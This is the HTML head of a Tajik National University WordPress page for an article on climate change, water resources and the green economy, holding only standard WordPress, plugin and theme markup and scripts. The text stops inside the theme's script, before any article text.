

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/tasiri-ta-jirjobii-i-lim-ba-zahira-oi-ob-mushkiloti-jekolog-va-tatbi-i-i-tisodi-sabz/
body_size: 43652
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>ТАЪСИРИ ТАҒЙИРЁБИИ ИҚЛИМ БА ЗАХИРАҲОИ ОБ, МУШКИЛОТИ ЭКОЛОГӢ ВА ТАТБИҚИ ИҚТИСОДИ САБЗ &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2022/11/52484608986_144faea8af_c.jpg" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/43754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/tasiri-ta-jirjobii-i-lim-ba-zahira-oi-ob-mushkiloti-jekolog-va-tatbi-i-i-tisodi-sabz/" />
<link rel='shortlink' href='https://tnu.tj/?p=43754' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Ftasiri-ta-jirjobii-i-lim-ba-zahira-oi-ob-mushkiloti-jekolog-va-tatbi-i-i-tisodi-sabz%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Ftasiri-ta-jirjobii-i-lim-ba-zahira-oi-ob-mushkiloti-jekolog-va-tatbi-i-i-tisodi-sabz%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
